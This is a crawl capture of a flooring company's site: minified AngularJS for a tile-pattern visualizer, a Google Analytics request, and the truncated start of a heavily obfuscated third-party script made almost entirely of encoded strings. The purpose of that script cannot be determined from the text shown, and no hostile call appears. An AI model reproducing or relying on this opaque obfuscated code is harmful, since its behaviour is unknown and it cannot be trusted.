r,o=e[n],l=t,a=i,s=o.w,u=o.h;for(90!==o.r&&270!==o.r||(r=s,s=u,u=r);o.x+s>l;)o.x-=l;for(;o.y+u>a;)o.y-=a}return e.sort(function(e,t){for(var i=["y","x","id","variation","r"],n=0;n<i.length;++n){var r=i[n],r=Number(e[r])-Number(t[r]);if(r)return r}return 0})}(n.tiles,r,e);r=(r=n.tiles).map(function(e){return[Number(e.x),Number(e.y),Number(e.id),Number(e.r)].join(",")}).join("|"),(e=new jsSHA("SHA-256","TEXT")).update(r);var s=e.getHash("HEX");return!0===d[s]?i(s):u({method:"POST",url:p.baseUrl+"visualizer/pattern/save",data:n}).then(function(e){e=e.data.id;e===s?d[s]=!0:console.error("Server calculated a different pattern hash than client!",e,s),i(e)}),n},e.getTilesUrl=function(e,t){e=e.sort(function(e,t){return e.styleNum!==t.styleNum?e.styleNum-t.styleNum:e.colorNum-t.colorNum});for(var i=[],n=0;n<e.length;++n){var r=e[n],o=r.getTileSizeSuffix();i.push(r.styleNum+o+"-"+r.colorNum)}return p.baseUrl+"visualizer/tiles/"+t+"/"+i.join("/")},e}])}(angular),function(){var n=window.JJ;n.modules.visualizer.directive("patternPaletteItem",[function(){return{templateUrl:"/templates/pattern/palette/item.html",link:function(e,t,i){e.loadingImageUrl=n.loadingImageUrl,e.item=e.$eval(i.patternPaletteItem),e.showTools=e.$eval(i.patternPaletteItemTools)},scope:!0}}])}(angular);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1615947430&t=pageview&_s=1&dl=https%3A%2F%2Fwww.efcontractflooring.com%2Fgallery-items%2Fkasuri-kimono%2F&ul=en-us%40posix&dt=Gallery%3A%20Kasuri%20%2B%20Kimono%20-%20EF%20Contract%20Flooring&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=834280750&gjid=1090490914&cid=892658762.1769240881&tid=UA-120512406-1&_gid=1217490828.1769240881&_r=1&_slc=1&gtm=45He61m1h2n81PP57DJQv810874883za200zd810874883&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616985~115938465~115938469~116185179~116185180~116682876~117025847~117041587~117042506&z=854519853
body_size: -453
content:
2,cG-RZ1W62WP4G

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/allsun.js
body_size: 85574
content:
var _0x6188455c=['W7RcOSoIW4NdRa','WQqQW7hcPWO','W410F8obW5S','WPFdPrldSa0','WQKLWRRdG8oH','WQ/dKCkFsmkb','WQbgWPD5cG','D8oxWPxcPCk7','WPJcGmomB8kx','WQSJWRZdHmo+','WQ8RWRBdG8oG','W4maWQ7dVmoz','WOnrpGOR','W7T0F8o5WRG','jmkoWRDyFG','tmkcWQPmFG','vMGhW7RdKW','nJPfvti','WR7cL8kCb8od','W6WhWQ/dRSor','ySk+oMmT','WOb0WO/cJXS','WPSAxCk/W4S','umkdW7ajBG','WP52WQ9QdG','qMitW6NdKG','brn6Db8','WRtdTx3cHCkh','WPqrmCkgW7G','W6/cKNtdPqjvW54OqW','umkyW7qlBG','i8kDW7OFaW','uSk/c3q1','WP1VpSkTjq','WOPNWOSAWPm','WRxcMCkohmor','W7/cV8oYW4ddOa','W43cIbf7BG','WRu/W75HW6a','WPBdO3BdS8kc','WORcKMyXW6K','WROUW755aa','WPSqW4PEWOO','WPSapCkNW7a','WQddQSoeW6vf','WRSqWRO0ba','WRKJW61GbG','lSkjW7hdVSov','WPBcL8oNWOFdIa','W49Cw8okFW','gCk3W5e/mG','WR8oW6FcKr0','WQHxWR8MWQa','WQyVW6bAW7u','W5yGWPhdR8ot','fLJcNmkvuq','kCoDWQxcOSkz','jCojWP0','mCogWRZcO8ku','euRcUSkjjG','WPldNwRcLSkh','WQZcHmoRm8kr','W7PJD8osWRG','aXHkzb4','WQ3dUMNcHCkj','WQlcNmo2WRhdLG','gCoIiqTg','WO7dMhhcImkH','WQiZW7nWWPS','jSoMWPxcQuC','dmoxWOFdLCkb','WRhdIcBdRJS','WRFdI8kesmkw','ENBdJ8oEW5K','WQJdLvxcK8kH','FSoBWOVcPmk9','WPn+DGy9','WRldR8ofW6Tf','WPW/W5vyWOq','wCkVe3xcUW','dxNdGrZdVW','xwVdSxNdSq','WOWhW7isW5K','WQ4mW6/cIry','k8oYmJno','WQWZW6fGba','WPvRWOGlWOO','DIdcGSktW6y','WPL4pcqE','w8k/WPf3tq','WORcRK0uW4C','kCoIorjK','qmkFguVcRG','WOuzW7qaW5y','WR7cPxGeW6W','WRddNgNcU8kY','WReWWPhdR8o8','o1tdTYVdNW','kSoOerfj','WQNcQLa8W78','WRWIm8kpcq','jcbtFZy','W61XWPGxka','BCouWOtcVCkX','WP1NiIWo','W6pdQ0RcGCkn','WRNdKx/cLCkd','WOuyW70xW5K','ymkPcLhcSG','huJcU8kgiq','ACklWRzNxa','W5P0D8ojW5a','m8oYeHjR','WQ8lW7FcIaK','WRtdH2hcICko','qLddISouWQ0','W54lW4LJW7u','jCo2paL6','WOpdMKtcKCkI','WPJdRXRdOb4','W4dcRSoHW7BdQq','dc3dPXdcLa','WQioWRa8aW','kSk3W7ddOCoF','W7XWwSkKhG','WQ8eW7tcJqG','sCoVWPFcJmk8','e8ozWOBcP8kB','WOxcNhuPW64','W57cJ8oZW5tdPG','WPiiWRpdP8oH','WP9Gkteo','zwBdOhZdGa','WPNdTSk2C8kb','WQaOWR7dICoK','W4NcSNnzyW','WQ4GW43cRrC','yCkVigiU','WQJdMCoaW6bN','WP3dLKlcT8kk','WP8lW61hWOO','kCoOpX5S','rx8AW7ddLG','n8o8pqH3','WRhcMMC2W40','WPSLpmkaW7S','WQK7W6jGWP4','uSkIW5lcTSkEWOxdRLJdSW','WPJcUCoifCkS','nSoJWPVcTuS','W7RdT8ojWRddNa','WOVcGImpWOK','WPycmCkmW70','W6JcHmoOW6VdUW','dSkWW40Mba','WQVdRNxcG8kT','y3pdMmoxW5i','ee7dUH/dQa','WPdcVYCkWQ8','W5LSWOSsmq','WPhdSqNdQq4','oCouWRVcR8kl','tIn3Ed0','WR3dSwhcMCkB','h8klW7pdNmo1','wCoNWPb7D8k/W5qfWPT0W5W','W4NdHuFcT8kg','WQmljSkOeW','WOdcVCo5WQ3dIq','j8oIWOJcTv8','WOpdTqFdJti','WOuxW7ibW4q','iSkZW7VdPmoR','WO0CCCoXWPm','WP4CW54WW6i','WRxcJgKNW4K','lSoxWRJcQSk9','oh3dLdZdNq','WOLRWRnFjW','W65WAmoMWPG','W54NW4FcK8oX','W5vkBSo4vG','WRaCW7eyWRO','W5P/C8obW4u','ACkXih43','W6LLWO8eW5qVgCkiW5K','WQFdIM/cPmkN','FXxcVSk9W6C','WOBcHgSNW6K','rmk7WPvQxG','WR7dKcxdSxK','e8ojdqHx','WPtcJmoHWOtdLq','l8kzW7CzeW','WQqwkSkOcG','WP7dUaZdQG8','WObGoImC','WR7dGs/dJXS','WOdcVmowd8kZ','DxRdLSofW48','W4v4zmoiW4m','j8kzW7ueaG','zSkyjeVcSa','WQ5wiZyG','W5TTASoiW48','WRVdSLpcTCkx','WRFcIeq8W4e','zgxdISotW5u','ug8hW6JcUq','WQddSgFcN8kf','WRZcISkodCoi','WRpdSmolW6bb','kCk1W77dOCo5','o8oIkHj0','WOGaimkEW7q','WOfQAGGO','tH/cN8kJW7O','vCokWPFcOSkt','W6pcSmoXW5ldRG','W5pcH2XzxW','D3VdOxhdKa','WRH7W6OwW4q','WQGPW7nKWOu','zxhdHCocW4a','WP4AW68wW5q','iJZcUmk8W48','kmokfMCn','WRlcL8o4m8oA','W7RcPSoUW43dVW','WQGEW7JcMXC','WORcJqukWPO','WQbCWOvyfq','WR3dGw/cJSkA','WQJcMxaTW4K','FmokWORcRCkV','WO/dKw7dRGm','WQ01WPBdSSkA','jmoIoHDZ','W4dcKSoHW4FdGW','WP7dSrJcL8kH','WQhdJ27cK8ka','WR0TW752WOa','W5FdJSolW4zs','CrxcKCkE','WPldPHhdQGa','WPJdUCoXW7b8','WRqiW7pcKHG','tSkJWO17xa','W73cVKeuW4tcPCkd','oCoCWRNcT8kk','iSoBWRBcQvy','W5JdOLpcJSkt','z2NdS3JdNa','kCoQlHnY','nmoZWPhcQL4','WPz4WPWyWOq','WPy5hSkoW7O','W5emWRhdS8oF','WQaZW6nHgq','WQavomkKba','tgtdQN/dUG','qxKpW7ldNa','WRWWW7LUfq','WORcLmoMW4zR','v8kpevlcRW','WRZdO8oqW6TR','WObOosqm','WOv/EWaP','umkOWOX1uW','EM1ZW7ddJG','WQBcVCkzkSk7','WPanW6OtW4S','pZ9th3G','WPJdTXddTWa','D8oBW6/cOmk8','WQpdS3lcLmkA','WRKcW4ZcTXm','vSkteexcRq','amobW6z8W7m','W7/cPCoQW5hdSa','W5jTWPyDlW','DConWONcOSkT','WQ8ciSkTfq','W6fJzCoaWQ0','W5JdH0tcVmkp','WORcTSonWOtcOW','WOv1ysuw','WOVdQhalW4m','sGldHh/dHq','oCoSirDS','uINcTCkIW5O','o8oGWPRcT1K','W5ecWR7dS8om','WP4aWP/dJmo/','WPugiCkeW6O','WPldO8o4bSoL','ohNdPG7dVa','o8kuW6qFcq','WRtcM8kugSoi','W4SWW5z3WQK','xCkKWP12sG','WRpcUwFcQ8kICCktfq','WQGKW75NWOG','WRKTW7v9WPC','WRZdKc/dRYi','omkRW7BdGmod','smkfWQPpsa','s8oeWQLruW','s3JdVCozW6m','WQm9W75Hfq','WQGvW67cIXm','xqCjW6ZdMW','fmoCW6ZcVSkz','WRddJSkawmke','oJ1Ojhi','WRhcNmkzbSov','W7rSWQS3ka','q8kcf03cSG','W49Cu8oNFW','WQqUW6TIWP0','W6GmW6b8WRW','WPtcN8oZWOBdSG','vSkof2ZcSG','gmorvtnZ','WQpdUmodW6bs','WQVdTc7cUSo2','W49/WOeDma','WQ/cH3GLW4O','imo1WO3cUua','ocfFDd4','gLdcOmkBiq','lmklW4ldUSoG','WPH9EbmN','pZXXlwm','mJ5Rp3y','WQldV2lcL8kf','WRyOW69TWOK','WR/dTwpcN8kL','WPtcKmodWRhdTq','W65tECoxCG','Dx7dMCoaW5m','WRr+zriL','gs5mkbS','WRJdTSo7W41p','WRNdLxRcLmkb','WQtdSH8vW5W','frL4vru','WQW2WQtdH8o1','WRBcOCopWOtdLW','WQiUW7fQfW','WPBdKCkBtSky','W4PIWO4okW','pSo6WOVcT0a','W4pdJetcVCkd','WQRcI8k5h8od','jCo4WOZcP0m','WOX8WPChWOS','pCkKW7hdO8oj','ymksbuio','W7iTW5XCWOS','xSkpjLmU','n8oIWQJcVCk7','WQHIkqOi','WROco8kPeq','gtLmjxq','tIdcVCkJW4C','xSk9WOfTta','WPFcISoTWORdGa','WPFcSdCvWRK','WOpcHwC2W5G','W656D8oTFW','WQHhWQ9rea','WQhcPSosmCk5','W5yiW4rUWQK','WOPvWRDboa','WPRcHbLlW5y','deVcQCkaoG','WR3cNCksdmog','kMxcNrddMq','DxVdOwBdNG','WOKmW4NcQZu','WRJdQCotW4vG','W4PnqSoPEa','WQOaW7VcKaW','wmkFcvlcRG','px7dNtddMq','WQ3cGJqaWP8','WObvBSosza','WO/cQ289W6C','WOtcSSolbSk5','WRHMcgWb','W6BcJve0EW','WPWabSkriW','WQFdSgtcJ8kB','WPRcLxCUW7W','hu7dUq3dVq','z8ouWOpcOSkZ','mH5ZxIy','WPlcL8o1WPVdJG','tSktcelcQG','W7TXzmoPW4u','zxRdTMxdLW','iJ55nNK','WR0IW6D0fa','kSkEnhjt','WOr8qWq2','WOWSj8kneG','WQPJiaGV','WP93xNKJ','WQJcJaRdSXW','WQ/dRvdcTCka','W5tdJCkYt8ka','WP7cRmowc8k/','mmoLWOpcSKG','WR8ZWRRdLSoK','WOddP1JcPSk2','zSkRg2lcLq','W50nW4DWWOC','W453WOOEiW','c0lcQ8kUbW','WPmmWOtdQmoW','W54XW6nFWPG','mrzmxce','w2yeW6JdHG','EK8jW5BcRW','W6hdP2VcRCkF','kmoLWQxdGmkX','WRSiWPenpa','WQ83aCkyW7q','WPNdT2BcUmkL','W53cPhrzDa','WR3dImkLymkR','W6BcQMrlqG','WQBcMNaXW4q','W4/cS3LfBG','ESk3k2aS','WOBcUCkcc8oW','W7azWPpdK8on','qCkipNyZ','A37dJCogW4y','WP7cOfiRW7u','WQ3dRCoyW6XE','W7P+E8oyWRC','nSkJW77dUSoz','W63dRgpcPCkZ','WQxdShFcJSkb','W4/cShrkFa','WR5vWOzofq','WPldTXhdSHW','WQZdSN0/W50','W5D8u8o3WRK','WOhcJMqPW74','WOZdV8oiW7T6','m1JcQCkUkW','x8kSc0NcPq','mmkWW5hdNCo9','p8kZW7NdPSoC','g1tcPCkBjW','WQavW7JcGXi','WRu1WRZdMmo7','m1LSAsy','gKFcSCkBoW','W4P/W7D3jG','W69CxmoxWRq','WPNcN3SGW7m','qmk/WP95wa','z2FdLSoCW5K','WOVdNSoHW5zc','uhWyW7pdNq','WQNcNLqHW6e','sCkOWQHKvq','sCkTWRb+Bq','W547W4PcWRW','AhJdOgldKa','WOqrW4HsWOO','WQKMW7SmWOK','W4hcQN1nzG','WO/dQ1FcRCoS','WPWlWRelda','y1ddQCo2W7C','W5nvwSkKW5C','fmokW7bPW7G','WQ4JcSkimG','B2JdGSogW4e','WR7cTwvlW7e','WQxdKg7cM8kr','kmoZW7rnW7y','WQWpW6iDoW','W4n8WP4opW','W5moW4FcK8ow','WP7dL0hcUmkP','amoCWQxcOCkE','WR4+W4XflW','CmkSoNON','W4miWPhdRSoB','WQhdUCoEW7bs','WOldPhNcRSo5','W5bHC8ozW5i','WRm2W7jUdq','qSktEI/cIW','WOdcPCorf8k/','WPNcTSoZW6xdLq','WOCmmCkEW70','WR0FWOJdN8oUnSkf','WRiHWRpdISoW','WRxcM3iRW4m','WOnuWRjhhG','WPtcTsujWRK','WPauW70yW7q','WOmtW6Lwoq','W6lcM8otW7tdUq','c8oiW7bPW7a','W6VdVM7cIIS','WOivimkhW7e','jmoDWQhcPCke','W4ddN0FcO8ki','aCojW658W6G','vSk8br4U','WPn9WO4dWOS','WR8ypSkvcW','WOlcPmoqbCk2','W5DaWP5FCW','W4unWRddRmoD','kJVdOIRdUq','W4lcOComW6RdHa','WPVcQ8kaCmoJ','W4FdMhtcPCk3','W7ZcO8oQW5ldQa','Ax7dJ8oFW5O','gvhcVmkiaW','WQGUW4L0WQe','WQ3cK8o4o8oi','WOCnW4vRnq','WRVdL2hcLCkh','l8kVW7RdQ8op','W5DDWP4Loq','WPpcSCkzomoL','W4pcQf9Ezq','WO/cSK8eW6i','WO0UeCkikW','WOihWQ4xia','W4nawSoDWRi','qMtcNgFcUW','nSoTlXjT','WQOKhmkIW70','W63cQCo7W4ldVq','W4JdRMRcT8kn','W4igWQZdRmom','r8kjWOfVtq','WPOaW45Tnq','WRezmCkXfq','WPJcGM4YW6m','W5X+ACoiW58','WPNcQIGpWRG','DSoTWQ3cGSom','jmkdW7mFcW','WQxdHNhcI8ki','WPmMW6byWOO','W6rIWOWrW7yRbCktW7W','W69xuSoLW5a','WPdcRmoza8k9','nSolWR/cOCkg','WQ/dUCowW65b','jCooW5joW4y','W4BdNw/cQCkJ','drjtCsS','WPGfiSkaW6C','WOqaW7xcRb0','W6NcJw9AEa','ncjfCtq','WPK4W51EWRO','WRLbrqyj','whGxW6ZdGG','WQKwWRK2aq','WQaZWQxdI8o1','uCk+B1FcGG','W4hdNvpcOCkn','WRaUWRJdJ8kA','WP/dICkMDSkt','WQyUWPSxDa','aCoTWPxcGmkA','Cb7cLCkE','W7DIzCorWR4','WPVcISoZWO7dMG','WQ/cImkubSox','WPf6WP4lWOu','kCohWQVcP8kz','WRBdJmk5v8kN','qHFdPaxdSq','WOrMCGSG','p8oMWOpcQ14','WPVcGCoLWPhdLa','WOxcSuOcW7i','z8k+kxO5','WR93WQjedq','v8kcW5ldVmo5','BSoEWPxcOCkZ','WQySmCogcG','WPJdLedcKSkC','mvdcPSkruq','v8kxW4hdOSoO','WP19WPuqWPa','WQ5Xdrut','pSoGiqrY','W7rpxmoPqa','WP1LWPOnWPe','DNJdPMJdGW','uCkEfxpcHa','WPq/p8kHW6K','WQ8tWRCYba','oCofWRVcU8kt','m8kdW7JdPCo8','WRlcSc0XWRe','WRq0W751iG','W7bBCSoyDa','WPRdRWldQay','WOxdRfpcLSks','WOe2W6DCda','WRqGWR3dRSoz','A8kBbNus','WONdPW3dHbe','WO/dL1NcHSks','C3ddMG7dUa','msrDzJi','zwJdICoxW58','WODxvaCj','WP4CW4JcPrm','bSkFW7inEW','W6lcV8oOW47dQq','W6JcR2Pcta','W5hcNmkZgSog','FSkkd3qC','W55UDCocW5S','W54oW4j2WRK','fvVcTmkfmW','WQBcHmoYkmka','WRTxFICd','W75/A8omWRe','WPNcV8omWONdKG','kmobWRpcRCkx','WRJdTc/dPtS','WQK1hmkJW5e','pHPrpeu','fN3cNmkhlG','zSkLpgaQ','WRviWPrggG','W53cSq7cMCkoW49ZabK','xctcSSkZW50','AvJdGg3dRq','mCo9WRFcMfy','WOOUhSk4ea','WRZcIaT9W5u','WQxcQSkLkSoS','WQbkW4HncG','lCohWPJcNCkw','Eh/dImogW4m','W7nrWQi+','m8kDW7OFeq','kepcU8kNjG','WRhdLaG2gwBcKhNcTCoeWOVcSG','WPBcNSoHW6xdKG','WPZcOtWeWRO','WQ8ai8kKeG','iJpcQCouW7G','jdHUkxO','WQ7cGN/cH8o/','weGWW5RdLG','c1VdOW7dQG','vCkof0tcOG','ChxdNdtcGq','W4RcGx1QzW','vwyvW6RdGG','w8oDWORcOmkN','z1/cVmkqpG','WPpcQs41WQO','WRHnWOH/da','imkUW6hdOSoB','WO7dJI/dJcu','zgFdOSomW7e','WR3dM3tcKSkv','WONcN3GRW7u','WPhdTqpdRWu','o3ddGXtdTq','o1FdQHxdNW','WOazhCkPW7O','W7aCiGaO','eCo0WPRcGSkZ','WQOYWQldHCoS','WPyZW4rNlW','eanesdS','WRVcM3iUW40','vtpcP8k5W4W','W4HPFmo+WRG','WR9KWOZdImoM','neFdTZddQG','mCkYW6tdVSoO','W7yIgmo6vG','WOZdOSoUW7ddIG','WQVdLmkcv8kd','WQKgW7mnW5e','W4BdKexcR8km','eKhcVCkwiW','WRWzW7tcMHu','oSoeWQ3cV8ka','WRHTjmoHW5S','BgFdQgpdPW','WQmvk8kUda','WP/dLSkwzCkh','pSoJoazN','WQJdMMpcGSka','W4ieWRFdV8oe','W67cTh58Fq','WQ3cNCozW7ddUW','W45UWPyDoa','W6irW4L/WPG','gxxdQXZdTa','WQWNW6jIgW','oCoYWPpcVKW','WRyKWR3dM8o1','W5CeWRddPmof','vSkOa14K','WOqmW6H4WQ8','W6qiqSo9WOK','hGLtle8','WRSJW6ZcLXO','WOhcJ2W1W6W','WRNdLhlcMCkm','AxNdTMtdGW','a8oxW7rZW6C','WO9GmJWr','WQFdOgBcKSkB','WQKcWQqWhG','W6xcRmoKW5tdRW','W5yKWRBdQSov','WQddVw3cK8kl','WQpdThxcJmkw','mdX1ie8','WPr7WOuPWQ4','lSoVW7voW60','hSoeWPHLW40','mmocWRVcVCkx','W7XMDmofWR4','WQaxW6dcIXG','WPZdSSk4sSkT','WQCzjCk7ha','twmmW7ZdPW','iXz1CsC','WPSPW59VoW','WRzBWPSnWO4','WPtcRemIW6q','WRRcSCo4cmkM','WPZdLmoxW5Dj','WQ55bqiV','eSokctvQ','WP5ZoYWm','W5HHB8onW4u','WRNdNmkns8kt','nCobWR/cQSkc','WRm3W6j9bG','Cb7cLmkFW7a','WRBdM3FcISkA','mSobWQhcUmkt','W5rQWQmCba','jmoZWOpcRf0','WORdQaZdUXm','W5FdQ0FcLSki','W7PKB8ofWQK','WOucW7KiW5K','WQddICkbt8km','mIjpFty','WQOvWQG1ha','vJlcO8kGW4K','W4zYASomW5i','W6GgWPNdHmog','W7XrCmoEFa','W4VcJ11Mqq','W5BcOxzSqG','z2/dRMNdGq','B8kPWQ1uCW','WPTQiIms','xmk4WPv8wG','W6eVWQtdRmoy','WQPhWOyDWPC','W4CfWRxdLmoz','FSkOWPb0rq','W5TkWPS8mW','W4i6W7jtWPi','WQDEw8opW6y','BhZdShJdLa','aLmpoKu','s8kNWO9ZtG','WQddT8oFW7ba','W5BdMKhcO8kD','W4OoWRJdUCod','WQ/cQu4kW6S','ACklWRDnEG','WRzAuJaY','WOnQWOr5na','kmkBW60cfq','WR0hW6/cIH8','WQZdMCkYDCoS','WQLxWQLKWQi','cCo3WQFcGSk9','Amk/iNK0','BgRdQKtdGG','WPhdUWpdSHq','jJLnFdO','hglcNtRdLq','W7jJBCohWR4','aSouW7LUW68','WQykjSk7eW','WRKJWRBdS8oK','Ce/dLXRdOG','eI9qvse','u8k9WP1pBW','WRZdLwlcUCkR','fI5lrf0','AeRdRuFdUG','WQyqW7PMaW','WOVcNSoYWP3dJa','r8kFeLNcRa','WP0OWRWViG','WOyCj8k6W6C','WROkoSk/aW','WRBdSCkoySkb','W4hcSmkYB8ko','W6nHCSoEWR4','WP12FbeZ','gCkdW7ihca','FSkNcxiy','oSkUW5pdMSo0','WR9GW6eaWPK','WQeRWO3dSCob','WRHxqrSu','nGjUCZi','omovWP/cKgi','qmkde1VcTq','FSkUlNG/','tCkHWOrYwW','W7DKWP/dKSo5','W4BdUftcLSkO','WQxdS3/cUSk4','WPTgWOqhWPK','WRHHW4tcPhq','qCkGWOLYuW','qCknb0lcPW','ymkPiN4W','WQ9JuaG9','w8kTWOD+xG','F3RdRMpdMq','W4ODWRhdRCog','lCoNWQ/cShO','lhpdKdBdLG','mdbzFde','WR7dTaNdGbS','nSoJWPxcT0y','WQ9klqyT','WPv8FmomxG','WR/dJxZcGSkH','WPJdICowW4TL','W4dcNmoYW7FcHa','zSoEWPRcQmk8','W5BcQgPizW','xSkrof88','WOabnmknW6C','rSkxW4qMcq','WPujW4JcPZC','gLBcO8koiq','qSkijuiB','g8oeW6f8W7i','WO/cQZepWQW','amo0W6vMW6C','W59ky8o5Da','w8o0WPVcU20','W6LXWRhdSmk6','eYjtxXu','W5lcG05oEG','WPZcQ2rEW64','WQq1W7LGeG','W7hcT1fUFa','WQRdJ8keC8kd','hSokobr0','WRVcOCo7nCop','WO4uW7WdW5u','WQFdRwhcK8ks','WPqvomkeW6K','W6ZdRwpcTSku','c0hcP8kqkW','W553EmomyG','f8oIWPVcM8kZ','WOBcLSoVWPldJW','AxNdOgBdLa','WP/dOSoXW6jq','ACoPWPBcTCkE','W4BdHK3cT8ke','kr5FxJy','WPFcSSolemk4','yNBdOM7dLa','v8krpgK+','W4lcTgrFzW','W5TJbmk6WQu','W4atWQJdVmox','WRCAW6ZcHXu','WP8DkSkvW5e','WRdcGmkeeCow','WRBcKWekWPq','WONcT8ofWQ3dLa','WRS6W6b4WPG','WQGlWQ87gG','W4v8WQ82pG','W4TOBmocW4C','sCk+WPz7Bq','WQi0W6n1eG','W65BzConCG','WPBdQaJdSHW','WPtdSCkPW7CM','WQtdTwBcISks','W6v8FmooWQC','WRGxW5tcRGS','WRBcIgydW4O','W5hcLmk1fCoV','WOtcJMWIW6i','smowWOpcGSkJW6FcLmkNyCkpeq','WPKwW6OrW4O','W7T8ECoaWRS','WR4rWRpdJ8o8','umk6f3tcKW','vw8oW73dOG','j8oBWQVcRmkk','qCogWQxcImkf','WRhdQ2FcJ8ka','CX3dKCoO','WOFcP8ojg8k9','W4/cGvKjW78','WRxcTqWVWRq','WQ3dRvhcKmkU','js12nMC','tCkjWO9TCa','E3hdMCoCW50','ssdcLCkiW6a','W5j3WOqvpG','WO/cSSopd8k7','WRGdbSotnq','hCoiW7PKW7O','ACk8jxGU','W48gWQNdPCor','WPNcG8oQWPJdJq','jZLFAdG','W6dcRCoNW4JdOq','W7XGwSoYWRW','WPdcR1afW54','WQRdImoxW7bk','W40fWQZdVSoD','lcTNow0','W5j3zSo6zW','WR0qWQKEiW','WRadWOasW4m','ur7cLCk4W40','W5BcRgTgDq','WQeZWRFdHCoL','WPRcScmEWRO','W73cO8o6W5xdQq','WRJdIIhdKrq','W7XBzCogxG','ffhcPSkvoq','wLZdVwdcUW','WOjHWPWgWPu','W716A8oAWRm','W4/dMKhcO8kF','W4aBWQxdSmoE','pmoUWONcVKe','WOtcPfauW6C','AxFdJ8oyW5a','amo5WOVcNmkr','lmoqWPlcUx4','y8orW4jcW4W','WO7dOrldSrm','FdRcLSkJW6S','WOKMW4BcQXO','amo5WQNcI8kF','WQpcJcpdOdG','WRtdMhZcRSke','W4mvCSoPW7K','r0xdGg7dLW','WRyPWPRdJSoZ','xCkOW6T8EG','W4tdGfdcPCkj','WRZcISkegSot','WQBdO2NcJ8kB','WR0QWOvLkW','WQtcKCoNWPNdRa','WRBcRmoTCmoL','W6xcP8oYW4tdSW','WRRdJh3cJSkj','p8oOW6fKca','jCoIWPpcVLG','WR81W6ndWRq','WR/dRgdcJSkh','WPP7zbq7','jmoNWPJcSuq','DtRcPmkJW5S','jCkdW7Ssbq','WRpcImkBhCos','DwZdGmowW5e','WPL/WO0pWOO','WQeTW6f4dG','fvpcSSkdoG','WPlcMmoLWOtdNq','W44iWQNdQ8ox','WOivjSkyW6W','g0/dUrJdRG','W7DBB8oqEW','WPyQWQFdPSoN','WQDJvmomW5a','zLZdOCorW54','DMFdNSoyW6W','WOJcK2CkW4S','q8kDevhcQa','nvFcQCkglq','WRW+W6DTfG','lJvqyZa','WPLLyG8L','W5ayW4DWWQm','W5/cUSo8W4tdQW','WROqWRS5fq','iqbrxWe','WPJcSv0dWR4','WRVcRflcHmky','W67dMSoljmks','WQxdTgBcKmkE','fmo6WQRcL2m','WPvbWOyMWQ0','W4abWRyncW','l1ddNCkdaW','WPhcJ8o2WPxdNG','WRKzj8kZcq','dhxdTZZdVa','W6RcQCoUW4BdPq','uxOzW6hdKa','sCoMWPRcQCk/','W4pcO2PwAa','WOCnW4vl','WPWhWPldHCo3','W4D9AComW4q','W7ZcICoXW6ZdHa','wmkjWPjsja','WRFcRmkfkmoh','WORcTZavWR8','WOuxiCkfW78','W64SW7jJWRO','WRdcOZC0WRm','mGvehwC','WQm0amoHW7C','i8kqW6Gfgq','bMBcKmkGma','ef7dOGNdQa','imo9WOJcQuu','WQpdPcNdHJK','kSoMWOlcICkg','W6rmWQmtiW','W6nWDSowWQO','kmomW7rVW6C','h8oNWP3cLL4','rmk5WOb8vq','lSomnJjR','WPJcK3uJW6O','wM/dLgJdNW','ltHzzcO','WPxcVZixWQ0','W5BcTgTxAq','ffhcPSkdia','tg0mW6VdHW','d17cQSkmla','EmkjWP11FG','l8o2orjN','W6tdIsiJWP0','W6X4umo5WQu','WR1pWPvohG','WQ0IW6bMbW','WRKYWQldH8o5','hSkHW6eBdW','E2RdH8owW50','WQmzmCkYbW','WObQWPncdG','W5uzWPxdVmoZ','WRpcL8kucCot','tmowWQ/cM8kw','ECo9WPFdLmk+','EmojWPxcPCkU','WQ7cJSkdo8oL','WP8oW41abq','W54DW5nwWOm','xCoCWQFcUCkK','W6qsW6D3WRK','iCkuW6WadW','W5xcPg5CBW','WQqGW6ZcRb4','lSodWQ3cQCkk','WP8FW4tcTqm','WONcTvyGW4K','uJhcO8kWW4i','BCoCWONcTCkL','aSk8WPHSW5a','W53cSMTmBW','W6XDuSkVWQG','CmkWih4S','WRVcGmoDdCkg','hWNcVSkKWQe4WQJdRIRdOZq','WRFcGhK1W5K','mSoAWQlcP8kg','WQ4jW6lcMb0','WO3cGmkvo8oK','iYDmyZ4','os10nMq','F3pdMmouW7O','dbjYvWC','WQOWW7vWWPS','aYbQhuy','FhxdSNldNa','lmoHnG1K','WODGEYW2','W6lcVSoZW5BdOW','qmkIWPvOuW','DCowWPJcQCkW','WP4fW7OvW5i','WR1fWPrhWP0','WOyMW4/cHba','kSozW4tcPCky','AgRdNSoqW5C','wmkWWO56wq','wCkte1FcQW','WPvPCmoQza','fhBcSCkKga','WQ9wWPDhcW','W7v3ACobWQG','WOiGW5pcSrO','WPSykSkfW60','W5fUWP8Dpa','ExNdPgRdHa','W6ZcJhbzyW','CmkNkxCU','WQ/dS8oCW7vf','W4b4B8osW5C','W4hdKCkfW5VdRG','g8k/WQFcJCki','p8kuW5VdLCoU','WOquWPCUgW','WP/dV8k6tSk1','W4j5B8oAWO8','W5CgWRldRSoz','WOpdR3NdUSoS','qmoDWQ/dLmkW','nqvehIq','W47dIL/cR8kx','oCoMlqP2','WPr5WP4eWOS','W4/cTNDQta','wmohWRVcUCkZ','W4n0ESoCW54','WP94oceC','W45nzSoxqG','WP5OWPusWPm','oCoWWOpcULK','WQyjpKSf','pCkKW5JcNCom','qZlcV8kOW4i','imkjW7izaq','tNSxW6JdNW','WOeDW5Tj','xSk4WQPNvW','WQWkWQ0PcG','betcVCklpW','dL3cNtRdLq','teOvW5ddUW','oCoIW4vF','WP4zW6KtW4m','W75qFCoDAG','WP9XWPj5hW','WQZdOSoEW6HE','gv3cUSktpW','WO3dKqxdJde','WQZdIrmfWQ8','WQfxsZyY','W44qWRddQ8or','ymoiWOdcV8kH','WRRcL8kggCou','WRldUaldHd8','WRKOW6n8WOC','tmkyee3cQG','fqDQaNK','E3RdNSouW4m','W6rOWOe8gW','W59KwSoNW5m','WOuPW45yBW','xCknf0xcRW','WRBdM1BdS8ki','WOtdQ8kuWOBdJW','b8krWOWmeG','W77cHmoiW4FdHG','E8odWOZcVCkV','W47cQmoJomo2heGVzKu5W7O','jmoHWORcTu0','W596vmo+W7C','AvJdUmoyW4C','imocWOhdHf0','b0ZdK8kCqq','f3NdGsRdMq','WPNdQrNdSXO','kmoQW7FdLNi','WPZcH2SRW6u','qIFc